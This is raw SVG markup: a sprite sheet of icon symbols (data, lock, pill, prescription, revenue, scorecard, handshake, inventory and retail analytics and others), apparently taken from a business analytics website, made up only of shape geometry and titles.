<symbol id=":data" viewBox="0 0 65.85 78.32"><title>data</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polygon class="cls-1" points="63.85 76.32 2 76.32 2 2 41.54 2 63.85 24.31 63.85 76.32"/><polygon class="cls-1" points="41.54 2 41.54 24.31 63.85 24.31 41.54 2"/><polyline class="cls-1" points="52.08 67.09 11.22 67.09 11.22 26.24"/><rect class="cls-1" x="16.75" y="39.89" width="6.16" height="27.2"/><rect class="cls-1" x="28.57" y="29.58" width="6.16" height="37.51"/><rect class="cls-1" x="40.39" y="45.19" width="6.16" height="21.9"/></g></g></symbol>
<symbol id=":demand" viewBox="0 0 86.34 86.34"><title>demand</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M68.67,43.17s-7.88-19.7-25.5-19.7-25.5,19.7-25.5,19.7,7.88,19.7,25.5,19.7S68.67,43.17,68.67,43.17Z"/><circle class="cls-1" cx="43.17" cy="43.17" r="7.3"/><circle class="cls-1" cx="43.17" cy="43.17" r="41.17"/></g></g></symbol>
<symbol id=":increase" viewBox="0 0 81.77 81.77"><title>increase</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M25.43,57a5.23,5.23,0,1,0,8.16-4.34l-5.85-3.06a5.23,5.23,0,1,1,8.16-4.34"/><line class="cls-1" x1="30.66" y1="40" x2="30.66" y2="36.54"/><line class="cls-1" x1="30.66" y1="65.66" x2="30.66" y2="62.21"/><circle class="cls-1" cx="30.66" cy="51.1" r="28.66"/><circle class="cls-1" cx="30.66" cy="51.1" r="21.76"/><line class="cls-1" x1="50.93" y1="30.84" x2="79.77" y2="2"/><line class="cls-1" x1="79.77" y1="2" x2="68.3" y2="2"/><line class="cls-1" x1="79.77" y1="2" x2="79.77" y2="13.46"/><line class="cls-1" x1="30.66" y1="22.44" x2="51.56" y2="2"/><line class="cls-1" x1="51.56" y1="2" x2="40.1" y2="2"/><line class="cls-1" x1="51.56" y1="2" x2="51.56" y2="13.46"/><line class="cls-1" x1="59.33" y1="50.65" x2="79.77" y2="30.21"/><line class="cls-1" x1="79.77" y1="30.21" x2="68.3" y2="30.21"/><line class="cls-1" x1="79.77" y1="30.21" x2="79.77" y2="41.67"/></g></g></symbol>
<symbol id=":index" viewBox="0 0 86.34 86.34"><title>index</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="43.17" cy="43.17" r="41.17"/><rect class="cls-1" x="36.26" y="24.64" width="13.61" height="36.86" transform="translate(-17.84 43.06) rotate(-45)"/><line class="cls-1" x1="30.03" y1="30.03" x2="21.41" y2="21.41"/><line class="cls-1" x1="16.59" y1="26.22" x2="26.22" y2="16.59"/><rect class="cls-1" x="54.17" y="55.05" width="8.91" height="7.16" transform="translate(-24.28 58.63) rotate(-45)"/><line class="cls-1" x1="67.75" y1="67.75" x2="61.16" y2="61.16"/></g></g></symbol>
<symbol id=":lock" viewBox="0 0 64.21 81.74"><title>lock</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><rect class="cls-1" x="2" y="33.91" width="60.21" height="45.83"/><path class="cls-1" d="M40.87,23.9V19.37A8.77,8.77,0,0,0,32.1,10.6h0a8.77,8.77,0,0,0-8.77,8.77V33.91h-8.6V19.37A17.37,17.37,0,0,1,32.1,2h0A17.37,17.37,0,0,1,49.47,19.37V23.9Z"/><path class="cls-1" d="M32.23,43.06a7.59,7.59,0,0,0-4.12,14V70.58h8.24V57a7.59,7.59,0,0,0-4.12-14Z"/></g></g></symbol>
<symbol id=":locked" viewBox="0 0 64.21 81.74"><title>locked</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><rect class="cls-1" x="2" y="33.91" width="60.21" height="45.83"/><path class="cls-1" d="M23.33,33.91V19.37A8.77,8.77,0,0,1,32.1,10.6h0a8.77,8.77,0,0,1,8.77,8.77V33.91h8.6V19.37A17.37,17.37,0,0,0,32.1,2h0A17.37,17.37,0,0,0,14.73,19.37V33.91Z"/><path class="cls-1" d="M32.23,43.06a7.59,7.59,0,0,0-4.12,14V70.58h8.24V57a7.59,7.59,0,0,0-4.12-14Z"/></g></g></symbol>
<symbol id=":meter" viewBox="0 0 80.47 68.47"><title>meter</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><line class="cls-1" x1="8.52" y1="40.24" x2="8.52" y2="46.94"/><path class="cls-1" d="M2,46.94V40.24a38.24,38.24,0,0,1,76.47,0v6.71"/><path class="cls-1" d="M36.57,46.94V40.24a3.67,3.67,0,0,1,7.34,0v6.71"/><path class="cls-1" d="M30,46.94V40.24a10.25,10.25,0,0,1,20.5,0v6.71"/><line class="cls-1" x1="40.24" y1="8.52" x2="40.24" y2="11.75"/><line class="cls-1" x1="17.81" y1="17.81" x2="20.1" y2="20.1"/><path class="cls-1" d="M68.72,40.24h3.23a31.71,31.71,0,0,0-63.42,0h3.23"/><line class="cls-1" x1="62.66" y1="17.81" x2="60.38" y2="20.1"/><path class="cls-1" d="M47.54,33,51,20.6a2.48,2.48,0,0,0-1.44-3h0a2.48,2.48,0,0,0-3.11,1.08L40.16,30"/><rect class="cls-1" x="2" y="46.94" width="76.47" height="19.52"/><line class="cls-1" x1="71.95" y1="40.24" x2="71.95" y2="46.94"/><line class="cls-1" x1="9.31" y1="56.71" x2="71.16" y2="56.71"/></g></g></symbol>
<symbol id=":open" viewBox="0 0 81.26 70.91"><title>open</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="68.14 27.61 68.14 57.34 40.63 68.91 40.63 29.82"/><polyline class="cls-1" points="13.13 18.25 40.63 6.68 68.14 18.25"/><line class="cls-1" x1="54.38" y1="55.84" x2="54.38" y2="39.69"/><polyline class="cls-1" points="48.27 48.37 54.38 39.69 60.49 43.23"/><polyline class="cls-1" points="13.13 27.61 13.13 57.34 40.63 68.91 40.63 29.82"/><line class="cls-1" x1="26.88" y1="55.84" x2="26.88" y2="39.69"/><polyline class="cls-1" points="32.99 48.37 26.88 39.69 20.77 43.23"/><polyline class="cls-1" points="13.13 18.25 2 22.93 29.5 34.5 40.63 29.82"/><polyline class="cls-1" points="68.14 18.25 79.26 22.93 51.76 34.5 40.63 29.82"/><polyline class="cls-1" points="68.14 18.25 79.26 13.57 51.76 2 40.63 6.68"/><polyline class="cls-1" points="13.13 18.25 2 13.57 29.5 2 40.63 6.68"/><line class="cls-1" x1="40.63" y1="29.82" x2="13.13" y2="18.25"/><line class="cls-1" x1="40.63" y1="29.82" x2="68.14" y2="18.25"/></g></g></symbol>
<symbol id=":order" viewBox="0 0 86.34 86.34"><title>order</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="43.17" cy="43.17" r="41.17"/><polygon class="cls-1" points="68.04 59.16 43.17 69.62 43.17 37.64 68.04 27.18 68.04 59.16"/><polyline class="cls-1" points="18.3 27.18 43.17 16.72 68.04 27.18"/><line class="cls-1" x1="55.61" y1="56.97" x2="55.61" y2="39.84"/><polyline class="cls-1" points="50.08 47.69 55.61 39.84 61.13 43.04"/><polygon class="cls-1" points="18.3 59.16 43.17 69.62 43.17 37.64 18.3 27.18 18.3 59.16"/><line class="cls-1" x1="30.74" y1="56.97" x2="30.74" y2="39.84"/><polyline class="cls-1" points="36.26 47.69 30.73 39.84 25.21 43.04"/></g></g></symbol>
<symbol id=":pharma" viewBox="0 0 86.34 86.34"><title>pharma</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="43.17" cy="43.17" r="41.17"/><path class="cls-1" d="M27.19,64.73,24,58.62a17.82,17.82,0,0,1,0-16.53h0a17.82,17.82,0,0,0,1.45-12.78l-2-7.7H54.51l2,7.7a17.82,17.82,0,0,1-1.45,12.78h0a17.82,17.82,0,0,0,0,16.53l3.2,6.11Z"/><path d="M45.49,47.32l3-5.59H45.13l-2.32,4.08L40.5,41.74a4.12,4.12,0,0,0,1.81-1.49A4.43,4.43,0,0,0,43,37.71a4.53,4.53,0,0,0-.43-2.08A3.58,3.58,0,0,0,41.4,34.3a4.76,4.76,0,0,0-1.7-.72,9.75,9.75,0,0,0-2.09-.21h-5v14h3.15v-5h1.73l2.68,5L41,49l-3.56,6.28h3.81l1.54-2.9,1.54,2.9h3.81L44.61,49Zm-6.25-8.06a3,3,0,0,1-1.89.52H35.72V35.87h1.63a3.62,3.62,0,0,1,1.89.41,1.56,1.56,0,0,1,.65,1.44A1.87,1.87,0,0,1,39.24,39.26Z"/><polyline class="cls-1" points="53.12 48.81 62.66 48.81 62.66 56.69 76.17 43.17 62.66 29.66 62.66 37.53 56.72 37.53"/><polyline class="cls-1" points="25.63 37.53 10.9 37.53 10.9 48.81 22.03 48.81"/></g></g></symbol>
<symbol id=":pill" viewBox="0 0 64.17 64.17"><title>pill</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><rect class="cls-1" x="17.37" y="-4.39" width="29.43" height="72.96" rx="14.71" ry="14.71" transform="translate(32.09 -13.29) rotate(45)"/><line class="cls-1" x1="21.68" y1="21.68" x2="42.49" y2="42.49"/><path class="cls-1" d="M11.71,52.46a7,7,0,0,1,0-10l8.61-8.61"/></g></g></symbol>
<symbol id=":plot" viewBox="0 0 73.67 73.67"><title>plot</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="71.67 66.11 7.56 66.11 7.56 2"/><circle class="cls-1" cx="23.59" cy="28.56" r="6.25"/><circle class="cls-1" cx="39.61" cy="50.08" r="6.25"/><circle class="cls-1" cx="55.64" cy="16.23" r="6.25"/><line class="cls-1" x1="7.56" y1="66.11" x2="7.56" y2="71.67"/><line class="cls-1" x1="23.59" y1="66.11" x2="23.59" y2="71.67"/><line class="cls-1" x1="39.61" y1="66.11" x2="39.61" y2="71.67"/><line class="cls-1" x1="55.64" y1="66.11" x2="55.64" y2="71.67"/><line class="cls-1" x1="71.67" y1="66.11" x2="71.67" y2="71.67"/><line class="cls-1" x1="7.56" y1="2" x2="2" y2="2"/><line class="cls-1" x1="7.56" y1="18.03" x2="2" y2="18.03"/><line class="cls-1" x1="7.56" y1="34.05" x2="2" y2="34.05"/><line class="cls-1" x1="7.56" y1="50.08" x2="2" y2="50.08"/><line class="cls-1" x1="7.56" y1="66.11" x2="2" y2="66.11"/><line class="cls-1" x1="60.02" y1="20.69" x2="71.67" y2="32.55"/><line class="cls-1" x1="42.29" y1="44.43" x2="52.93" y2="21.96"/><line class="cls-1" x1="27.31" y1="33.56" x2="35.88" y2="45.07"/><line class="cls-1" x1="7.56" y1="66.11" x2="21.13" y2="34.31"/></g></g></symbol>
<symbol id=":prescription" viewBox="0 0 87.16 58.94"><title>prescription</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M22.76,56.94l-4.08-7.78a22.7,22.7,0,0,1,0-21.06h0a22.7,22.7,0,0,0,1.85-16.28L18,2H57.57l2.57,9.82A22.7,22.7,0,0,1,58.29,28.1h0a22.7,22.7,0,0,0,0,21.06l4.08,7.78Z"/><polyline class="cls-1" points="55.8 36.66 67.95 36.66 67.95 46.69 85.16 29.47 67.95 12.25 67.95 22.28 60.38 22.28"/><polyline class="cls-1" points="20.78 22.28 2 22.28 2 36.66 16.19 36.66"/><path class="cls-1" d="M30.43,24.5h6.73a4.09,4.09,0,0,0,3.68-2.29h0a4.09,4.09,0,0,0,0-3.6h0a4.09,4.09,0,0,0-3.68-2.29H30.43V34.51"/><line class="cls-1" x1="35.99" y1="24.5" x2="47.87" y2="42.62"/><line class="cls-1" x1="48.03" y1="26.41" x2="35.99" y2="42.62"/></g></g></symbol>
<symbol id=":revenue" viewBox="0 0 86.34 86.34"><title>revenue</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="43.17" cy="43.17" r="41.17"/><path class="cls-1" d="M32.93,53.91a4.11,4.11,0,1,0,6.41-3.41l-4.6-2.41a4.11,4.11,0,1,1,6.41-3.41"/><line class="cls-1" x1="37.05" y1="40.57" x2="37.05" y2="37.85"/><line class="cls-1" x1="37.05" y1="60.74" x2="37.05" y2="58.02"/><circle class="cls-1" cx="37.05" cy="49.3" r="17.18"/><line class="cls-1" x1="49.19" y1="37.15" x2="66.47" y2="19.87"/><line class="cls-1" x1="66.47" y1="19.87" x2="59.6" y2="19.87"/><line class="cls-1" x1="66.47" y1="19.87" x2="66.47" y2="26.74"/><line class="cls-1" x1="37.05" y1="32.12" x2="49.57" y2="19.87"/><line class="cls-1" x1="49.57" y1="19.87" x2="42.7" y2="19.87"/><line class="cls-1" x1="49.57" y1="19.87" x2="49.57" y2="26.74"/><line class="cls-1" x1="54.22" y1="49.02" x2="66.47" y2="36.77"/><line class="cls-1" x1="66.47" y1="36.77" x2="59.6" y2="36.77"/><line class="cls-1" x1="66.47" y1="36.77" x2="66.47" y2="43.64"/></g></g></symbol>
<symbol id=":scorecard" viewBox="0 0 86.34 86.34"><title>scorecard</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="43.17" cy="43.17" r="41.17"/><rect class="cls-1" x="23.49" y="18.11" width="39.36" height="52.09"/><line class="cls-1" x1="23.49" y1="25.52" x2="62.85" y2="25.52"/><rect class="cls-1" x="30.49" y="32.45" width="5.26" height="5.26"/><rect class="cls-1" x="30.49" y="42.94" width="5.26" height="5.26"/><rect class="cls-1" x="30.49" y="53.44" width="5.26" height="5.26"/><line class="cls-1" x1="42.67" y1="35.08" x2="55.33" y2="35.08"/><line class="cls-1" x1="42.67" y1="45.57" x2="55.33" y2="45.57"/><line class="cls-1" x1="42.67" y1="56.07" x2="55.33" y2="56.07"/><rect class="cls-1" x="37.01" y="12.13" width="12.33" height="5.98"/></g></g></symbol>
<symbol id=":service" viewBox="0 0 86.34 86.34"><title>service</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="43.17" cy="43.17" r="41.17"/><polyline class="cls-1" points="66.86 63.08 23.26 63.08 23.26 19.48"/><circle class="cls-1" cx="34.16" cy="37.54" r="4.25"/><circle class="cls-1" cx="45.06" cy="52.18" r="4.25"/><circle class="cls-1" cx="55.96" cy="29.16" r="4.25"/><line class="cls-1" x1="23.26" y1="63.08" x2="23.26" y2="66.86"/><line class="cls-1" x1="34.16" y1="63.08" x2="34.16" y2="66.86"/><line class="cls-1" x1="45.06" y1="63.08" x2="45.06" y2="66.86"/><line class="cls-1" x1="55.96" y1="63.08" x2="55.96" y2="66.86"/><line class="cls-1" x1="66.86" y1="63.08" x2="66.86" y2="66.86"/><line class="cls-1" x1="23.26" y1="19.48" x2="19.48" y2="19.48"/><line class="cls-1" x1="23.26" y1="30.38" x2="19.48" y2="30.38"/><line class="cls-1" x1="23.26" y1="41.28" x2="19.48" y2="41.28"/><line class="cls-1" x1="23.26" y1="52.18" x2="19.48" y2="52.18"/><line class="cls-1" x1="23.26" y1="63.08" x2="19.48" y2="63.08"/><line class="cls-1" x1="58.94" y1="32.19" x2="66.86" y2="40.26"/><line class="cls-1" x1="46.88" y1="48.34" x2="54.11" y2="33.06"/><line class="cls-1" x1="36.7" y1="40.95" x2="42.53" y2="48.78"/><line class="cls-1" x1="23.26" y1="63.08" x2="32.49" y2="41.45"/></g></g></symbol>
<symbol id=":shake" viewBox="0 0 91.51 79.61"><title>shake</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M35.38,48.85a4.75,4.75,0,0,0-6.36.34l-4,3.92a4.59,4.59,0,0,0-.1,6.49h0a4.59,4.59,0,0,0,6.49.1l4.22-4.08A4.59,4.59,0,0,0,35.38,48.85Z"/><path class="cls-1" d="M29.3,42.54h0a4.59,4.59,0,0,0-6.49-.1l-4.22,4.08a4.59,4.59,0,0,0-.1,6.49h0a4.59,4.59,0,0,0,6.49.1L29.19,49A4.59,4.59,0,0,0,29.3,42.54Z"/><path class="cls-1" d="M48.15,62a4.75,4.75,0,0,0-6.36.34l-4,3.92a4.59,4.59,0,0,0-.1,6.49h0a4.59,4.59,0,0,0,6.49.1l4.22-4.08A4.59,4.59,0,0,0,48.15,62Z"/><path class="cls-1" d="M41.77,55.44a4.75,4.75,0,0,0-6.36.34l-4,3.92a4.59,4.59,0,0,0-.1,6.49h0a4.59,4.59,0,0,0,6.49.1L42,62.21A4.59,4.59,0,0,0,41.77,55.44Z"/><path class="cls-1" d="M54.76,55.64l7.56,7.81a4.59,4.59,0,0,0,6.77-.19,4.75,4.75,0,0,0-.34-6.36l-7.4-7.64"/><path class="cls-1" d="M61.35,49.25l7.56,7.81a4.59,4.59,0,0,0,6.49.1h0a4.59,4.59,0,0,0,.1-6.49l-4.08-4.22-9-9.32L52.27,26.68,40.68,37.9a4.59,4.59,0,0,1-6.49-.1h0a4.59,4.59,0,0,1,.1-6.49L49,17.12,64,2.57,89.51,28.95l-15,14.55-3.06,3"/><path class="cls-1" d="M45,72l4.08,4.22A4.59,4.59,0,0,0,55.9,76a4.75,4.75,0,0,0-.34-6.36L48.16,62"/><path class="cls-1" d="M48.16,62l7.56,7.81a4.59,4.59,0,0,0,6.77-.19,4.75,4.75,0,0,0-.34-6.36l-7.4-7.64"/><polyline class="cls-1" points="19.51 45.62 16.55 42.56 2 27.53 28.37 2 42.92 17.02 45.89 20.09"/><line class="cls-1" x1="53.8" y1="12.42" x2="79.34" y2="38.79"/><line class="cls-1" x1="11.85" y1="37.7" x2="38.22" y2="12.17"/></g></g></symbol>
<symbol id=":open-2" viewBox="0 0 77.61 81.74"><title>unlocked</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><rect class="cls-1" x="15.41" y="33.91" width="60.21" height="45.83"/><path class="cls-1" d="M10.6,23.9V19.37a8.77,8.77,0,0,1,8.77-8.77h0a8.77,8.77,0,0,1,8.77,8.77V33.91h8.6V19.37A17.37,17.37,0,0,0,19.37,2h0A17.37,17.37,0,0,0,2,19.37V23.9Z"/><path class="cls-1" d="M45.64,43.06a7.59,7.59,0,0,0-4.12,14V70.58h8.24V57a7.59,7.59,0,0,0-4.12-14Z"/></g></g></symbol>
<symbol id=":negative" viewBox="0 0 73.67 73.67"><title>Asset 61</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="71.67 66.11 7.56 66.11 7.56 2"/><line class="cls-1" x1="7.56" y1="66.11" x2="7.56" y2="71.67"/><line class="cls-1" x1="23.59" y1="66.11" x2="23.59" y2="71.67"/><line class="cls-1" x1="39.61" y1="66.11" x2="39.61" y2="71.67"/><line class="cls-1" x1="55.64" y1="66.11" x2="55.64" y2="71.67"/><line class="cls-1" x1="71.67" y1="66.11" x2="71.67" y2="71.67"/><line class="cls-1" x1="7.56" y1="2" x2="2" y2="2"/><line class="cls-1" x1="7.56" y1="18.03" x2="2" y2="18.03"/><line class="cls-1" x1="7.56" y1="34.05" x2="2" y2="34.05"/><line class="cls-1" x1="7.56" y1="50.08" x2="2" y2="50.08"/><line class="cls-1" x1="7.56" y1="66.11" x2="2" y2="66.11"/><circle class="cls-1" cx="26.59" cy="34.55" r="6.25"/><circle class="cls-1" cx="45.62" cy="23.03" r="6.25"/><polyline class="cls-1" points="48.29 28.68 66.11 54.96 56.92 51.16"/><line class="cls-1" x1="66.11" y1="54.96" x2="68.16" y2="45.28"/><line class="cls-1" x1="32.08" y1="31.56" x2="40.25" y2="26.24"/><line class="cls-1" x1="7.56" y1="2" x2="24.13" y2="28.8"/></g></g></symbol>
<symbol id=":positive" viewBox="0 0 73.67 73.67"><title>Asset 60</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="71.67 66.11 7.56 66.11 7.56 2"/><circle class="cls-1" cx="26.59" cy="33.56" r="6.25"/><circle class="cls-1" cx="45.62" cy="45.08" r="6.25"/><line class="cls-1" x1="7.56" y1="66.11" x2="7.56" y2="71.67"/><line class="cls-1" x1="23.59" y1="66.11" x2="23.59" y2="71.67"/><line class="cls-1" x1="39.61" y1="66.11" x2="39.61" y2="71.67"/><line class="cls-1" x1="55.64" y1="66.11" x2="55.64" y2="71.67"/><line class="cls-1" x1="71.67" y1="66.11" x2="71.67" y2="71.67"/><line class="cls-1" x1="7.56" y1="2" x2="2" y2="2"/><line class="cls-1" x1="7.56" y1="18.03" x2="2" y2="18.03"/><line class="cls-1" x1="7.56" y1="34.05" x2="2" y2="34.05"/><line class="cls-1" x1="7.56" y1="50.08" x2="2" y2="50.08"/><line class="cls-1" x1="7.56" y1="66.11" x2="2" y2="66.11"/><polyline class="cls-1" points="48.29 39.43 66.11 13.15 56.92 16.95"/><line class="cls-1" x1="66.11" y1="13.15" x2="68.16" y2="22.82"/><line class="cls-1" x1="32.1" y1="36.51" x2="40.09" y2="42.16"/><line class="cls-1" x1="7.56" y1="66.11" x2="24.13" y2="39.31"/></g></g></symbol>
<symbol id=":refresh" viewBox="0 0 76.33 76.33"><title>Asset 71</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="38.17" cy="38.17" r="35.67"/><path class="cls-1" d="M15.53,42.51a23,23,0,0,0,45.27,0"/><line class="cls-1" x1="15.53" y1="42.51" x2="12.61" y2="48.84"/><line class="cls-1" x1="21.87" y1="45.42" x2="15.53" y2="42.51"/><path class="cls-1" d="M60.8,33.83a23,23,0,0,0-45.27,0"/><line class="cls-1" x1="60.8" y1="33.83" x2="63.72" y2="27.49"/><line class="cls-1" x1="54.47" y1="30.91" x2="60.8" y2="33.83"/></g></g></symbol>
<symbol id=":infographic" viewBox="0 0 79.5 78.5"><g id="Layer_2_45_"> <g id="Layer_1-2_45_"> <polygon class="st0" points="70.8,76.8 8.8,76.8 8.8,1.8 48.4,1.8 70.8,24   "/> <polygon class="st0" points="48.4,1.8 48.4,24.1 70.7,24.1   "/> </g> </g><line class="st0" x1="1.8" y1="76.8" x2="77.7" y2="76.8"/><line class="st0" x1="14.9" y1="21.1" x2="41.5" y2="21.1"/><line class="st0" x1="14.9" y1="27" x2="41.5" y2="27"/><line class="st0" x1="14.9" y1="32.8" x2="34.8" y2="32.8"/><g> <line class="st0" x1="47.3" y1="45.6" x2="64.5" y2="45.6"/> <line class="st0" x1="47.3" y1="51.4" x2="64.5" y2="51.4"/> <line class="st0" x1="47.3" y1="57.3" x2="64.5" y2="57.3"/> <line class="st0" x1="47.3" y1="63.1" x2="59.5" y2="63.1"/> </g><g> <path class="st0" d="M29.7,43.6c-3.9-1-8.3,0-11.3,3c-4.6,4.6-4.6,12,0,16.6s12,4.6,16.6,0c3.1-3.1,4.1-7.4,3-11.3l-11.3,3   L29.7,43.6z"/> <path class="st0" d="M29.1,45.7l-2.5,9.3l9.3-2.5"/> <path class="st0" d="M34.6,42l-1.8,6.8l6.8-1.8c-0.3-1.2-0.9-2.3-1.8-3.2C36.9,42.9,35.8,42.3,34.6,42z"/> </g></symbol>
<symbol id=":dcm" viewBox="0 0 51.43 54.93"><defs/><title>icon-distribution-distribution-contract-management</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M39.63,46.58V51a2.94,2.94,0,0,1-2.94,2.94H3.94A2.94,2.94,0,0,1,1,51V7.07A2.94,2.94,0,0,1,3.94,4.13h7"/><path class="cls-1" d="M29.66,4.13h7a2.94,2.94,0,0,1,2.94,2.94V20.15"/><rect class="cls-1" x="10.97" y="1" width="18.69" height="6.25"/><line class="cls-1" x1="6.13" y1="18.61" x2="28.06" y2="18.61"/><line class="cls-1" x1="6.13" y1="26.93" x2="19.14" y2="26.93"/><line class="cls-1" x1="6.13" y1="22.77" x2="21.77" y2="22.77"/><line class="cls-1" x1="6.13" y1="33.36" x2="23.47" y2="33.36"/><line class="cls-1" x1="6.13" y1="37.52" x2="24.12" y2="37.52"/><line class="cls-1" x1="6.13" y1="41.68" x2="26.34" y2="41.68"/><line class="cls-1" x1="6.13" y1="45.84" x2="18.07" y2="45.84"/><circle class="cls-1" cx="36.95" cy="33.36" r="13.48"/><path class="cls-1" d="M33.4,36.91A3.55,3.55,0,1,0,37,33.36a3.55,3.55,0,1,1,3.55-3.54"/><line class="cls-1" x1="36.95" y1="24.08" x2="36.95" y2="26.27"/><line class="cls-1" x1="36.95" y1="40.45" x2="36.95" y2="42.64"/></g></g></symbol>
<symbol id=":distribution-refinery" viewBox="0 0 59.71 54.99"><defs/><title>icon-distribution-distribution-data-refinery</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="29.06" cy="6.9" r="5.9"/><circle class="cls-1" cx="51.22" cy="17.88" r="5.9"/><circle class="cls-1" cx="6.9" cy="39.84" r="5.9"/><circle class="cls-1" cx="29.06" cy="28.86" r="5.9"/><line class="cls-1" x1="23.16" y1="6.9" x2="1" y2="6.9"/><path class="cls-1" d="M51.22,12h0A5.07,5.07,0,0,0,46.14,6.9H35"/><path class="cls-1" d="M35,28.86H46.14a5.07,5.07,0,0,0,5.08-5.08h0"/><path class="cls-1" d="M6.9,33.93h0A5.07,5.07,0,0,1,12,28.86H23.16"/><path class="cls-1" d="M58.71,50.82H12A5.08,5.08,0,0,1,6.9,45.74h0"/><polyline class="cls-1" points="55.53 47.64 58.71 50.81 55.53 53.99"/></g></g></symbol>
<symbol id=":inventory-analytics" viewBox="0 0 61.28 56.94"><defs/><title>icon-distribution-inventory-analytics</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polygon class="cls-1" points="15.82 39.14 1 32.03 15.82 24.91 30.64 32.03 15.82 39.14"/><polygon class="cls-1" points="1 32.03 15.82 39.14 15.82 55.94 1 48.82 1 32.03"/><polygon class="cls-1" points="30.64 32.03 15.82 39.14 15.82 55.94 30.64 48.82 30.64 32.03"/><polygon class="cls-1" points="45.46 39.14 30.64 32.03 45.46 24.91 60.28 32.03 45.46 39.14"/><polygon class="cls-1" points="30.64 32.03 45.46 39.14 45.46 55.94 30.64 48.82 30.64 32.03"/><polygon class="cls-1" points="60.28 32.03 45.46 39.14 45.46 55.94 60.28 48.82 60.28 32.03"/><polygon class="cls-1" points="30.64 15.23 15.82 8.12 30.64 1 45.46 8.12 30.64 15.23"/><polygon class="cls-1" points="15.82 8.12 30.64 15.23 30.64 32.03 15.82 24.91 15.82 8.12"/><polygon class="cls-1" points="45.46 8.12 30.64 15.23 30.64 32.03 45.46 24.91 45.46 8.12"/></g></g></symbol>
<symbol id=":retail-analytics" viewBox="0 0 55.92 49.49"><defs/><title>icon-distribution-retail-analytics</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><line class="cls-1" x1="50.43" y1="22.16" x2="41.43" y2="6.58"/><line class="cls-1" x1="41.44" y1="42.91" x2="50.43" y2="27.34"/><line class="cls-1" x1="18.96" y1="45.5" x2="36.95" y2="45.5"/><line class="cls-1" x1="5.49" y1="27.34" x2="14.48" y2="42.92"/><line class="cls-1" x1="14.48" y1="6.58" x2="5.49" y2="22.16"/><line class="cls-1" x1="36.95" y1="3.99" x2="18.96" y2="3.99"/><path class="cls-1" d="M19,4a3,3,0,1,0-3,3A3,3,0,0,0,19,4Z"/><path class="cls-1" d="M19,45.5a3,3,0,1,0-3,3A3,3,0,0,0,19,45.5Z"/><path class="cls-1" d="M7,24.75a3,3,0,1,0-3,3A3,3,0,0,0,7,24.75Z"/><path class="cls-1" d="M37,4a3,3,0,1,1,3,3A3,3,0,0,1,37,4Z"/><path class="cls-1" d="M37,45.5a3,3,0,1,1,3,3A3,3,0,0,1,37,45.5Z"/><path class="cls-1" d="M48.93,24.75a3,3,0,1,1,3,3A3,3,0,0,1,48.93,24.75Z"/><line class="cls-1" x1="15.97" y1="42.51" x2="15.97" y2="6.98"/><line class="cls-1" x1="39.94" y1="42.51" x2="39.94" y2="6.98"/><line class="cls-1" x1="17.47" y1="6.58" x2="38.45" y2="42.92"/><line class="cls-1" x1="6.58" y1="23.25" x2="37.35" y2="5.49"/><line class="cls-1" x1="38.45" y1="6.58" x2="17.47" y2="42.92"/><line class="cls-1" x1="18.56" y1="44.01" x2="49.33" y2="26.24"/><line class="cls-1" x1="49.33" y1="23.25" x2="18.56" y2="5.49"/><line class="cls-1" x1="17.47" y1="6.58" x2="38.45" y2="42.92"/><line class="cls-1" x1="37.35" y1="44.01" x2="6.58" y2="26.24"/><line class="cls-1" x1="6.98" y1="24.75" x2="48.93" y2="24.75"/></g></g></symbol>
